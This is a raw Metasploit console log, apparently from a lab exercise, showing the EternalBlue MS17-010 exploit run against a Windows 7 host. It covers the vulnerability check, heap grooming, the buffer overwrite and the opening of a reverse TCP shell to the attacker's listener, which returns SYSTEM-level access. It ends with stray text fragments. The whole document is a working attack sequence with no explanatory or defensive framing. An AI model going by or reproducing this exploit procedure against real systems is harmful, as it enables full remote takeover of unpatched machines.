 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.6.55.7:4444
[*] 10.10.132.104:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.132.104:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.132.104:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.132.104:445 - Connecting to target for exploitation.
[+] 10.10.132.104:445 - Connection established for exploitation.
[+] 10.10.132.104:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.132.104:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.132.104:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.132.104:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.132.104:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.132.104:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.132.104:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.132.104:445 - Sending all but last fragment of exploit packet
[*] 10.10.132.104:445 - Starting non-paged pool grooming
[+] 10.10.132.104:445 - Sending SMBv2 buffers
[+] 10.10.132.104:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.132.104:445 - Sending final SMBv2 buffers.
[*] 10.10.132.104:445 - Sending last fragment of exploit packet!
[*] 10.10.132.104:445 - Receiving response from exploit packet
[+] 10.10.132.104:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.132.104:445 - Sending egg to corrupted connection.
[*] 10.10.132.104:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.132.104
[*] Command shell session 1 opened (10.6.55.7:4444 -> 10.10.132.104:49199) at 2021-02-24 18:42:59 -0500
[+] 10.10.132.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.132.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.132.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
KA
BY OFFEN